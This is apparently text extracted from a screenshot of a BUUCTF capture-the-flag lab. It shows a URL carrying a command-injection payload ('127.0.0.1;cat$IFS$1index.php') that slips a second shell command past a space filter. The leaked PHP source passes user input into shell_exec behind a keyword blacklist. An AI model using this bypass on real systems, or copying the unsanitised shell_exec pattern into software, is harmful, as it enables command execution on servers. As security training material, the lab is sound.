 不安全 | e748a4af-5614-42e9-9747-1ccf01efa47d.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>
元素 控制台 源代码 网络 应用程序 安全性 CSS 概述 HackBar
<html>
<head></head>
<body> == $0
"/?ip= "
<pre>…</pre>
</body>
</html>